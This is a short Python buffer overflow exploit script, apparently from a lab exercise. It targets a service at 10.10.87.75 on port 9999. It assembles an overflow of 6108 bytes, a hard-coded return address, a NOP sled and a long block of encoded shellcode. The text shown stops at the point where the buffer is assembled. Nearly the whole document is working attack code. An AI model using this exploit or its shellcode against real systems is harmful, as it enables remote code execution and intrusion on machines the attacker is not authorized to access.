 1 import socket
2
3 ip = "10.10.87.75"
4 port = 9999
5
6 offset = 6108
7 overflow = "A" * offset
8 retn = "\xdf\x14\x50\x62"
9 padding = "\x90" * 16
10 payload = ("\xda\xd3\xd9\x74\x24\xf4\xba\xdc\x4e\x8d\x4c\x58\x29\xc9"
11 "\xb1\x52\x31\x50\x17\x83\xc0\x04\x03\x8c\x5d\x6f\xb9\xd0"
12 "\x8a\xed\x42\x28\x4b\x92\xcb\xcd\x7a\x92\xa8\x86\x2d\x22"
13 "\xba\xca\xc1\xc9\xee\xfe\x52\xbf\x26\xf1\xd3\x0a\x11\x3c"
14 "\xe3\x27\x61\x5f\x67\x3a\xb6\xbf\x56\xf5\xcb\xbe\x9f\xe8"
15 "\x26\x92\x48\x66\x94\x02\xfc\x32\x25\xa9\x4e\xd2\x2d\x4e"
16 "\x06\xd5\x1c\xc1\x1c\x8c\xbe\xe0\xf1\xa4\xf6\xfa\x16\x80"
17 "\x41\x71\xec\x7e\x50\x53\x3c\x7e\xff\x9a\xf0\x8d\x01\xdb"
18 "\x37\x6e\x74\x15\x44\x13\x8f\xe2\x36\xcf\x1a\xf0\x91\x84"
19 "\xbd\xdc\x20\x48\x5b\x97\x2f\x25\x2f\xff\x33\xb8\xfc\x74"
20 "\x4f\x31\x03\x5a\xd9\x01\x20\x7e\x81\xd2\x49\x27\x6f\xb4"
21 "\x76\x37\xd0\x69\xd3\x3c\xfd\x7e\x6e\x1f\x6a\xb2\x43\x9f"
22 "\x6a\xdc\xd4\xec\x58\x43\x4f\x7a\xd1\x0c\x49\x7d\x16\x27"
23 "\x2d\x11\xe9\xc8\x4e\x38\x2e\x9c\x1e\x52\x87\x9d\xf4\xa2"
24 "\x28\x48\x5a\xf2\x86\x23\x1b\xa2\x66\x94\xf3\xa8\x68\xcb"
25 "\xe4\xd3\xa2\x64\x8e\x2e\x25\x81\x5e\x4f\x6a\xfd\x62\xaf"
26 "\x85\xa2\xeb\x49\xcf\x4a\xba\xc2\x78\xf2\xe7\x98\x19\xfb"
27 "\x3d\xe5\x1a\x77\xb2\x1a\xd4\x70\xbf\x08\x81\x70\x8a\x72"
28 "\x04\x8e\x20\x1a\xca\x1d\xaf\xda\x85\x3d\x78\x8d\xc2\xf0"
29 "\x71\x5b\xff\xab\x2b\x79\x02\x2d\x13\x39\xd9\x8e\x9a\xc0"
30 "\xac\xab\xb8\xd2\x68\x33\x85\x86\x24\x62\x53\x70\x83\xdc"
31 "\x15\x2a\x5d\xb2\xff\xba\x18\xf8\x3f\xbc\x24\xd5\xc9\x20"
32 "\x94\x80\x8f\x5f\x19\x45\x18\x18\x47\xf5\xe7\xf3\xc3\x15"
33 "\x0a\xd1\x39\xbe\x93\xb0\x83\xa3\x23\x6f\xc7\xdd\xa7\x85"
34 "\xb8\x19\xb7\xec\xbd\x66\x7f\x1d\xcc\xf7\xea\x21\x63\xf7"
35 "\x3e")
36 postfix = ""
37
38 buffer = overflow + retn + padding + payload + postfix